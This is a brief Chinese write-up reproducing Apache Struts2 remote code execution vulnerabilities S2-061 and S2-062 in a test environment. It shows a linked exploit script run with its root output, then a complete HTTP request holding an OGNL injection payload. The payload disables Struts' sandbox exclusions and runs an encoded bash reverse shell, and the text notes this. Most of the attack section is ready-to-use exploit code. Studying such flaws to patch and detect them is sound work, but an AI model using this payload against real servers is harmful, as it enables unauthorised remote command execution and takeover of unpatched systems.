过去爆出的历史漏洞可以使用一些集成工具才探测,这里复现一些工具未集成的漏洞
struts2 代码执行 (CVE-2020-17530)(S2-061)
启动环境
使用另一个exp来执行
https://github.com/YanMu2020/s2-062
E:\python s2-062.py --url http://x.x.x.x:x/.action --cmd id 命令回显 uid=0(root) gid=0(root) groups=0(root)
struts2 代码执行 (CVE-2021-31805)(s2-062)
启动环境

使用之前的exp来执行
![]()

手动复现,抓包并修改数据包
POST /s2_062/index.action HTTP/1.1 Host: x.x.x.x:x Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 1273 name=(%23request.map%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b (%23request.map.setBean(%23request.get('struts.valueStack'))+%3d%3d+true).toString().substring(0,0)+%2b (%23request.map2%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b (%23request.map2.setBean(%23request.get('map').get('context'))+%3d%3d+true).toString().substring(0,0)+%2b (%23request.map3%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b (%23request.map3.setBean(%23request.get('map2').get('memberAccess'))+%3d%3d+true).toString().substring(0,0)+%2b (%23request.get('map3').put('excludedPackageNames',%23%40org.apache.commons.collections.BeanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b (%23request.get('map3').put('excludedClasses',%23%40org.apache.commons.collections.BeanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b (%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'bash -c {echo,%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%6a%63%75%4d%43%34%77%4c%6a%45%76%4f%44%67%34%4f%43%41%77%50%69%59%78}|{base64,-d}|{bash,-i}'}))
其中,echo后的字符为反弹shell命令使用base64编码再使用url编码,修改后发包